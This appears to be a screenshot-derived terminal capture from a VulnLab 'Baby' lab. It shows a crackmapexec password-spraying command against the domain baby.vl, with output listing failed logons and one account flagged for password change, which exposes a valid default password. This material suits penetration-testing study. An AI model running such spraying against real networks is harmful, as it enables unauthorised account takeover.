 destiny@falcon:~/vulnlab.com/Baby-W$ crackmapexec smb baby.vl -u users.txt -p 'BabyStart123!'
SMB baby.vl 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False)
SMB baby.vl 445 BABYDC [-] baby.vl\Jacqueline.Barnett:BabyStart123! STATUS_LOGON_FAILURE
SMB baby.vl 445 BABYDC [-] baby.vl\Ashley.Webb:BabyStart123! STATUS_LOGON_FAILURE
SMB baby.vl 445 BABYDC [-] baby.vl\Hugh.George:BabyStart123! STATUS_LOGON_FAILURE
SMB baby.vl 445 BABYDC [-] baby.vl\Leonard.Dyer:BabyStart123! STATUS_LOGON_FAILURE
SMB baby.vl 445 BABYDC [-] baby.vl\Connor.Wilkinson:BabyStart123! STATUS_LOGON_FAILURE
SMB baby.vl 445 BABYDC [-] baby.vl\Joseph.Hughes:BabyStart123! STATUS_LOGON_FAILURE
SMB baby.vl 445 BABYDC [-] baby.vl\Kerry.Wilson:BabyStart123! STATUS_LOGON_FAILURE
SMB baby.vl 445 BABYDC [-] baby.vl\Teresa.Bell:BabyStart123! STATUS_LOGON_FAILURE
SMB baby.vl 445 BABYDC [-] baby.vl\Caroline.Robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE